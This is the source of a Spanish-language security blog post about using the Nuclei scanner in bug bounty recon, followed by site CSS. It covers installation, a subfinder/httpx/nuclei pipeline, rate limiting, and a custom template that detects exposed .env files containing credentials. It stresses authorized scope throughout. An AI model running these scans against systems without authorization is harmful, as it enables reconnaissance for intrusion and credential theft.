  <div class="wrap header-inner">
    <a class="brand" href="../index.html">
      <span class="brand-glyph">&gt;_</span>
      <span class="brand-text">0xBitácora</span>
    </a>
    <nav class="site-nav" aria-label="Navegación principal">
      <a href="../index.html">inicio</a>
      <a href="../about.html">acerca</a>
      <a href="https://github.com/" target="_blank" rel="noopener">contacto</a>
    </nav>
  </div>
</header>

<main id="main">


<article class="post wrap">

  <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>

  <header class="post-header">
    <span class="tag tag-tool">tool</span>
    <h1 class="post-title">Nuclei en la práctica: escaneo de vulnerabilidades basado en templates</h1>
    <p class="post-dek">Cómo integro Nuclei en mi flujo de reconocimiento para bug bounty: instalación, templates, y un patrón de uso que evita ruido innecesario contra el objetivo.</p>

    <dl class="meta-block">
      <div><dt>fecha</dt><dd>2026-07-23</dd></div>
      <div><dt>autor</dt><dd>John</dd></div>
      <div><dt>lectura</dt><dd>2 min</dd></div>
      <div><dt>tags</dt><dd>#nuclei #recon #bug-bounty #automatizacion</dd></div>
    </dl>
  </header>

  
  <details class="toc">
    <summary>Índice</summary>
    <div class="toc">
<ul>
<li><a href="#contexto">Contexto</a></li>
<li><a href="#desarrollo">Desarrollo</a><ul>
<li><a href="#instalacion">Instalación</a></li>
<li><a href="#un-escaneo-basico-y-acotado">Un escaneo básico y acotado</a></li>
<li><a href="#integrarlo-con-un-listado-de-subdominios">Integrarlo con un listado de subdominios</a></li>
<li><a href="#rate-limiting-el-ajuste-que-mas-importa">Rate limiting — el ajuste que más importa</a></li>
<li><a href="#escribir-un-template-propio">Escribir un template propio</a></li>
</ul>
</li>
<li><a href="#conclusion">Conclusión</a></li>
</ul>
</div>

  </details>
  

  <div class="post-body">
    <h2 id="contexto"><a class="toclink" href="#contexto">Contexto</a></h2>
<p><code>Nuclei</code> (ProjectDiscovery) es un escáner de vulnerabilidades basado en
templates YAML: en vez de un motor cerrado con lógica de detección
hardcodeada, cada firma de vulnerabilidad es un archivo de texto legible,
versionado en un repositorio público que crece con aportes de la comunidad.
Eso lo hace rápido de actualizar y fácil de auditar antes de correrlo contra
un objetivo real.</p>
<p>Como con cualquier herramienta de escaneo activo, solo se usa contra
objetivos donde tienes autorización explícita — un programa de bug bounty
en el que estás inscrito, o infraestructura propia.</p>
<h2 id="desarrollo"><a class="toclink" href="#desarrollo">Desarrollo</a></h2>
<h3 id="instalacion"><a class="toclink" href="#instalacion">Instalación</a></h3>
<div class="codehilite"><pre><span></span><code>go<span class="w"> </span>install<span class="w"> </span>-v<span class="w"> </span>github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest
nuclei<span class="w"> </span>-update-templates
</code></pre></div>

<p>Actualizar los templates antes de cada sesión importa: la utilidad real de
Nuclei está en la frescura de sus firmas, no en el binario en sí.</p>
<h3 id="un-escaneo-basico-y-acotado"><a class="toclink" href="#un-escaneo-basico-y-acotado">Un escaneo básico y acotado</a></h3>
<div class="codehilite"><pre><span></span><code>nuclei<span class="w"> </span>-u<span class="w"> </span>https://objetivo-autorizado.com<span class="w"> </span>-t<span class="w"> </span>http/exposures/<span class="w"> </span>-t<span class="w"> </span>http/misconfiguration/
</code></pre></div>

<p>Empezar con categorías específicas (<code>exposures</code>, <code>misconfiguration</code>) en vez
de <code>-t /</code> (todos los templates) reduce el ruido y el tiempo de escaneo, y es
más fácil de justificar dentro de las reglas de rate-limit de un programa.</p>
<h3 id="integrarlo-con-un-listado-de-subdominios"><a class="toclink" href="#integrarlo-con-un-listado-de-subdominios">Integrarlo con un listado de subdominios</a></h3>
<p>El valor real aparece al combinarlo con otras herramientas de
reconocimiento, formando un pipeline:</p>
<div class="codehilite"><pre><span></span><code>subfinder<span class="w"> </span>-d<span class="w"> </span>objetivo.com<span class="w"> </span>-silent<span class="w"> </span><span class="p">|</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>httpx<span class="w"> </span>-silent<span class="w"> </span><span class="p">|</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>nuclei<span class="w"> </span>-t<span class="w"> </span>http/cves/<span class="w"> </span>-t<span class="w"> </span>http/exposed-panels/<span class="w"> </span>-severity<span class="w"> </span>medium,high,critical<span class="w"> </span>-o<span class="w"> </span>hallazgos.txt
</code></pre></div>

<p><code>httpx</code> filtra qué subdominios responden por HTTP antes de que Nuclei
gaste tiempo en hosts caídos, y <code>-severity</code> limita la salida a lo que de
verdad vale la pena reportar.</p>
<h3 id="rate-limiting-el-ajuste-que-mas-importa"><a class="toclink" href="#rate-limiting-el-ajuste-que-mas-importa">Rate limiting — el ajuste que más importa</a></h3>
<div class="codehilite"><pre><span></span><code>nuclei<span class="w"> </span>-u<span class="w"> </span>https://objetivo-autorizado.com<span class="w"> </span>-t<span class="w"> </span>http/cves/<span class="w"> </span>-rate-limit<span class="w"> </span><span class="m">20</span><span class="w"> </span>-c<span class="w"> </span><span class="m">10</span>
</code></pre></div>

<p><code>-rate-limit</code> (peticiones por segundo) y <code>-c</code> (concurrencia) son los
parámetros que evitan que un escaneo "agresivo por defecto" se convierta en
una queja del equipo de seguridad del objetivo. La mayoría de programas de
bug bounty documentan un límite razonable de peticiones por segundo; vale la
pena respetarlo incluso cuando la herramienta permite ir más rápido.</p>
<h3 id="escribir-un-template-propio"><a class="toclink" href="#escribir-un-template-propio">Escribir un template propio</a></h3>
<p>Cuando un hallazgo no está cubierto por la comunidad, un template mínimo se
ve así:</p>
<div class="codehilite"><pre><span></span><code><span class="nt">id</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">exposed-env-file</span>
<span class="nt">info</span><span class="p">:</span>
<span class="w">  </span><span class="nt">name</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">Archivo .env expuesto</span>
<span class="w">  </span><span class="nt">severity</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">high</span>
<span class="nt">http</span><span class="p">:</span>
<span class="w">  </span><span class="p p-Indicator">-</span><span class="w"> </span><span class="nt">method</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">GET</span>
<span class="w">    </span><span class="nt">path</span><span class="p">:</span>
<span class="w">      </span><span class="p p-Indicator">-</span><span class="w"> </span><span class="s">&quot;{{BaseURL}}/.env&quot;</span>
<span class="w">    </span><span class="nt">matchers</span><span class="p">:</span>
<span class="w">      </span><span class="p p-Indicator">-</span><span class="w"> </span><span class="nt">type</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">word</span>
<span class="w">        </span><span class="nt">words</span><span class="p">:</span>
<span class="w">          </span><span class="p p-Indicator">-</span><span class="w"> </span><span class="s">&quot;DB_PASSWORD&quot;</span>
<span class="w">        </span><span class="nt">part</span><span class="p">:</span><span class="w"> </span><span class="l l-Scalar l-Scalar-Plain">body</span>
</code></pre></div>

<h2 id="conclusion"><a class="toclink" href="#conclusion">Conclusión</a></h2>
<p>Nuclei no reemplaza el análisis manual — sigue haciendo falta validar cada
hallazgo antes de reportarlo, porque los falsos positivos existen — pero
como primera pasada sobre un alcance grande, con templates acotados y un
rate limit razonable, encuentra en minutos configuraciones expuestas que
manualmente tomarían horas de revisión.</p>
  </div>

  <footer class="post-footer">
    <div class="post-footer-tags">
      <span class="hashtag">#nuclei</span><span class="hashtag">#recon</span><span class="hashtag">#bug-bounty</span><span class="hashtag">#automatizacion</span>
    </div>
    <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>
  </footer>

</article>


</main>

<footer class="site-footer">
  <div class="wrap footer-inner">
    <p class="footer-line">
      <span class="prompt">root@0xbitacora:~$</span> echo "gracias por leer"
    </p>
    <p class="footer-meta">
      0xBitácora · construido con Python + Jinja2 · © 2026 John
    </p>
  </div>
</footer>

<script src="../static/js/main.js"></script>
</body>
</html>
</file>
<file: site/static/css/style.css>
/* =========================================================
   TOKENS
   ========================================================= */
:root{
  --bg:            #0F1117;
  --bg-elevated:   #171A23;
  --bg-code:       #11141D;
  --border:        #262B38;
  --border-soft:   #1D212B;

  --text:          #E7E9F0;
  --text-muted:    #8891A8;
  --text-faint:    #565E75;

  --accent:        #E8A33D;   /* writeup / crítico   */
  --accent-soft:   rgba(232,163,61,.12);
  --link:          #6FC3D9;   /* research / medio     */
  --link-soft:     rgba(111,195,217,.12);
  --low:           #4FB286;   /* tool / bajo          */
  --low-soft:      rgba(79,178,134,.12);
  --violet:        #9C8CF0;   /* nota / info          */
  --violet-soft:   rgba(156,140,240,.12);

  --radius: 6px;
  --font-display: "Space Grotesk", "IBM Plex Sans", sans-serif;
  --font-body:    "IBM Plex Sans", sans-serif;
  --font-mono:    "IBM Plex Mono", "SFMono-Regular", Consolas, monospace;

  --wrap: 760px;
}

*,*::before,*::after{ box-sizing:border-box; }
html{ background:var(--bg); }
body{
  margin:0;
  background:var(--bg);
  color:var(--text);
  font-family:var(--font-body);
  font-size:16px;
  line-height:1.65;
  -webkit-font-smoothing:antialiased;
}

.wrap{ max-width:var(--wrap); margin:0 auto; padding:0 24px; }

a{ color:var(--link); text-decoration:none; }
a:hover{ text-decoration:underline; }
a:focus-visible, button:focus-visible, summary:focus-visible{
  outline:2px solid var(--accent);
  outline-offset:3px;
  border-radius:3px;
}

.skip a{
  position:absolute; left:-999px; top:0;
  background:var(--accent); color:#14100a; padding:8px 14px; z-index:100;
}
.skip a:focus{ left:12px; top:12px; }

/* =========================================================
   HEADER
   ========================================================= */
.site-header{
  border-bottom:1px solid var(--border-soft);
  background:rgba(15,17,23,.9);
  backdrop-filter:blur(6px);
  position:sticky; top:0; z-index:10;
}
.header-inner{
  display:flex; align-items:center; justify-content:space-between;
  padding:16px 24px;
}
.brand{ display:flex; align-items:center; gap:8px; color:var(--text); }
.brand:hover{ text-decoration:none; }
.brand-glyph{
  font-family:var(--font-mono); color:var(--accent); font-weight:600;
}
.brand-text{
  font-family:var(--font-display); font-weight:600; font-size:1.05rem;
  letter-spacing:.01em;
}
.site-nav{ display:flex; gap:22px; font-family:var(--font-mono); font-size:.88rem; }
.site-nav a{ color:var(--text-muted); }
.site-nav a:hover{ color:var(--accent); text-decoration:none; }

/* =========================================================
   HERO
   ========================================================= */
.hero{ padding:64px 24px 40px; }
.hero-kicker{
  font-family:var(--font-mono); font-size:.82rem; color:var(--text-faint);
  text-transform:uppercase; letter-spacing:.12em; margin:0 0 14px;
}
.hero-title{
  font-family:var(--font-mono);
  font-size:clamp(2rem, 6vw, 2.6rem);
  font-weight:600;
  margin:0 0 18px;
  color:var(--accent);
}
.typed-line{
  display:inline-block;
  border-right:2px solid var(--accent);
  white-space:nowrap;
  overflow:hidden;
  animation: typing 1.1s steps(6,end) 1, blink .9s step-end 4 1.1s;
}
@keyframes typing{ from{ width:0 } to{ width:6.1ch } }
@keyframes blink{ 50%{ border-color:transparent } }
@media (prefers-reduced-motion: reduce){
  .typed-line{ animation:none; border-right:none; width:auto; }
}

.hero-sub{
  font-size:1.08rem; color:var(--text-muted); max-width:56ch; margin:0 0 22px;
}
.hero-tags{ display:flex; flex-wrap:wrap; gap:8px; }
.chip{
  font-family:var(--font-mono); font-size:.78rem; color:var(--text-muted);
  border:1px solid var(--border); border-radius:100px; padding:4px 12px;
}

/* =========================================================
   LOG STREAM (post index)
   ========================================================= */
.log-stream{ padding:8px 24px 80px; }
.log-head{
  font-family:var(--font-mono); font-size:.85rem; color:var(--text-faint);
  border-bottom:1px solid var(--border-soft);
  padding-bottom:14px; margin-bottom:6px;
  display:flex; align-items:baseline; gap:10px; flex-wrap:wrap;
}
.log-head .prompt{ color:var(--low); }
.log-count{ margin-left:auto; color:var(--text-faint); }

.log-list{ list-style:none; margin:0; padding:0; }
.log-entry{
  padding:22px 0;
  border-bottom:1px solid var(--border-soft);
}
.log-entry:last-child{ border-bottom:none; }

.log-link{
  display:flex; align-items:baseline; gap:10px; flex-wrap:wrap;
  color:var(--text); font-family:var(--font-mono);
}
.log-link:hover{ text-decoration:none; }
.log-link:hover .log-title{ color:var(--accent); text-decoration:underline; }

.log-time{ color:var(--text-faint); font-size:.82rem; }
.log-title{
  font-family:var(--font-display); font-weight:600; font-size:1.12rem;
  color:var(--text);
}
.log-arrow{
  color:var(--text-faint); margin-left:auto; transition:transform .15s ease, color .15s ease;
}
.log-link:hover .log-arrow{ color:var(--accent); transform:translateX(2px); }

.log-summary{
  margin:8px 0 10px; color:var(--text-muted); font-size:.96rem; max-width:64ch;
}
.log-tags{
  font-family:var(--font-mono); font-size:.78rem; color:var(--text-faint);
  display:flex; gap:10px; flex-wrap:wrap;
}
.hashtag{ color:var(--text-faint); }

/* category tags — reusing severity-chip vernacular from CVSS scoring */
.tag{
  font-family:var(--font-mono); font-size:.72rem; font-weight:600;
  text-transform:uppercase; letter-spacing:.04em;
  padding:2px 8px; border-radius:4px; white-space:nowrap;
}
.tag-writeup{ background:var(--accent-soft); color:var(--accent); }
.tag-research{ background:var(--link-soft); color:var(--link); }
.tag-tool{ background:var(--low-soft); color:var(--low); }
.tag-nota{ background:var(--violet-soft); color:var(--violet); }

/* =========================================================
   POST PAGE
   ========================================================= */
.post{ padding:48px 24px 80px; }
.back-link{
  display:inline-block; font-family:var(--font-mono); font-size:.85rem;
  color:var(--text-muted); margin-bottom:28px;
}
.back-link:hover{ color:var(--accent); }

.post-header{ margin-bottom:32px; }
.post-title{
  font-family:var(--font-display); font-size:clamp(1.7rem, 4.5vw, 2.3rem);
  font-weight:700; line-height:1.22; margin:14px 0 12px;
}
.post-dek{ color:var(--text-muted); font-size:1.08rem; margin:0 0 22px; }

.meta-block{
  display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr));
  gap:16px; margin:0; padding:16px 0; border-top:1px solid var(--border-soft);
  border-bottom:1px solid var(--border-soft); font-family:var(--font-mono);
}
.meta-block dt{
  font-size:.7rem; text-transform:uppercase; letter-spacing:.08em;
  color:var(--text-faint); margin-bottom:4px;
}
.meta-block dd{ margin:0; font-size:.88rem; color:var(--text-muted); }

.toc{
  margin:28px 0; padding:14px 18px; background:var(--bg-elevated);
  border:1px solid var(--border-soft); border-radius:var(--radius);
  font-family:var(--font-mono); font-size:.88rem;
}
.toc summary{ cursor:pointer; color:var(--accent); font-weight:600; }
.toc ul{ margin:12px 0 0; padding-left:18px; color:var(--text-muted); }
.toc a{ color:var(--text-muted); }
.toc a:hover{ color:var(--accent); }

/* markdown body */
.post-body{ font-size:1.04rem; }
.post-body h2{
  font-family:var(--font-display); font-size:1.4rem; margin:44px 0 16px;
  padding-top:2px; border-top:1px solid var(--border-soft); padding-top:24px;
}
.post-body h3{
  font-family:var(--font-display); font-size:1.15rem; margin:30px 0 12px;
}
.post-body p{ margin:0 0 18px; color:var(--text); }
.post-body p, .post-body li{ color:#D6D9E4; }
.post-body ul, .post-body ol{ margin:0 0 18px; padding-left:24px; }
.post-body li{ margin-bottom:6px; }
.post-body strong{ color:var(--text); }
.post-body blockquote{
  margin:22px 0; padding:4px 18px; border-left:3px solid var(--accent);
  color:var(--text-muted); font-style:italic;
}
.post-body a{ text-decoration:underline; text-decoration-color:var(--border); }
.post-body a:hover{ text-decoration-color:var(--accent); }

.post-body table{
  width:100%; border-collapse:collapse; margin:24px 0; font-size:.92rem;
}
.post-body th, .post-body td{
  border:1px solid var(--border-soft); padding:8px 12px; text-align:left;
}
.post-body th{ background:var(--bg-elevated); color:var(--text-muted); font-family:var(--font-mono); font-size:.8rem; }

.post-body code{
  font-family:var(--font-mono); font-size:.86em;
  background:var(--bg-elevated); color:var(--accent);
  padding:2px 6px; border-radius:4px;
}
.post-body pre{
  position:relative; background:var(--bg-code); border:1px solid var(--border-soft);
  border-radius:var(--radius); padding:18px 18px; overflow-x:auto; margin:22px 0;
  font-size:.86rem; line-height:1.6;
}
.post-body pre code{
  background:none; padding:0; color:inherit; font-size:1em;
}
.copy-btn{
  position:absolute; top:8px; right:8px;
  font-family:var(--font-mono); font-size:.72rem;
  background:var(--bg-elevated); color:var(--text-faint);
  border:1px solid var(--border); border-radius:4px;
  padding:4px 8px; cursor:pointer;
}
.copy-btn:hover{ color:var(--accent); border-color:var(--accent); }

.post-footer{
  margin-top:48px; padding-top:24px; border-top:1px solid var(--border-soft);
  display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; gap:14px;
}
.post-footer-tags{ display:flex; gap:10px; flex-wrap:wrap; font-family:var(--font-mono); font-size:.8rem; color:var(--text-faint); }

/* =========================================================
   ABOUT PAGE
   ========================================================= */
.about{ padding:56px 24px 80px; }
.page-title{ font-family:var(--font-display); font-size:2rem; margin:0 0 26px; }
.about-block{ margin-bottom:30px; }
.about-body p{ color:#D6D9E4; margin:0 0 18px; max-width:66ch; }

/* =========================================================
   FOOTER
   ========================================================= */
.site-footer{ border-top:1px solid var(--border-soft); padding:36px 24px 48px; }
.footer-line{
  font-family:var(--font-mono); font-size:.9rem; color:var(--text-muted); margin:0 0 8px;
}
.footer-line .prompt{ color:var(--low); }
.footer-meta{ font-size:.78rem; color:var(--text-faint); margin:0; }

/* =========================================================
   RESPONSIVE
   ========================================================= */
@media (max-width:600px){
  .header-inner{ flex-direction:column; align-items:flex-start; gap:10px; }
  .site-nav{ gap:16px; }
  .hero{ padding:44px 20px 32px; }
  .log-arrow{ display:none; }
  .meta-block{ grid-template-columns:1fr 1fr; }
}
</file>
<file: site/static/css/pygments.css>
/* Resaltado de sintaxis — paleta propia del sitio (no monokai por defecto) */
.codehilite{ background:transparent; }
.codehilite .hll{ background-color:#22283a; }
.codehilite .c,  .codehilite .c1, .codehilite .cm{ color:#565E75; font-style:italic; } /* comentarios */
.codehilite .err{ color:#E5484D; }
.codehilite .k,  .codehilite .kn, .codehilite .kd, .codehilite .kc{ color:#E8A33D; }    /* keywords */
.codehilite .o,  .codehilite .ow{ color:#8891A8; }                                     /* operadores */
.codehilite .p{ color:#D6D9E4; }                                                       /* puntuación */
.codehilite .s,  .codehilite .s1, .codehilite .s2, .codehilite .sb{ color:#4FB286; }    /* strings */
.codehilite .n{ color:#D6D9E4; }
.codehilite .na, .codehilite .nb{ color:#6FC3D9; }                                     /* nombres/builtins */
.codehilite .nc{ color:#9C8CF0; }                                                      /* clases */
.codehilite .nf{ color:#6FC3D9; }                                                      /* funciones */
.codehilite .nt{ color:#E8A33D; }                                                      /* tags */
.codehilite .nv, .codehilite .vm{ color:#D6D9E4; }
.codehilite .m,  .codehilite .mi, .codehilite .mf{ color:#9C8CF0; }                    /* números */
.codehilite .gp{ color:#4FB286; font-weight:600; }                                     /* prompt $ */
.codehilite .go{ color:#8891A8; }                                                      /* salida */
.codehilite .gh{ color:#E8A33D; }
.codehilite .w{ color:#565E75; }
</file>
